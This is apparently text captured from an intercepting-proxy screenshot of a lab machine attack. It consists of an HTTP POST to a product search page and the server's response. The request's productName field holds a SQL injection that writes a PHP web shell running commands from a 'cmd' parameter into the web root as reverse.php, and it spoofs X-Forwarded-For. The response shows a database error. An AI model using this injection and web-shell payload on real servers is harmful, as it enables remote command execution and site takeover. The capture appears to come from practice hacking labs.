 Request
Raw Params Headers Hex
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------315171159
Content-Length: 222
Origin: http://10.10.10.167
DNT: 1
Connection: close
Referer: http://10.10.10.167/admin.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.4.28
----------315171159
Content-Disposition: form-data; name="productName"
a' UNION SELECT ("<?php system($_REQUEST['cmd']) ?>"), 2, 3, 4, 5, 6 INTO DUMPFILE
"C:\\inetpub\\wwwroot\\reverse.php"-- -
----------315171159--
Response
Raw Headers Hex HTML Render
<li><a href="index.php" class="button primary">
</ul>
</nav>
</header>
<!-- Latest Products -->
<section>
<h4>Products</h4>
<div class="table-wrapper">
<table border="1" cellpadding="10">
<thead>
<tr>
<th>Id</th>
<th>Name</th>
<th>Quantity</th>
<th>Category</th>
<th>Price</th>
</tr>
</thead>
<tbody>
Error: SQLSTATE[HY000]: General error
</tbody>
</table>
</div>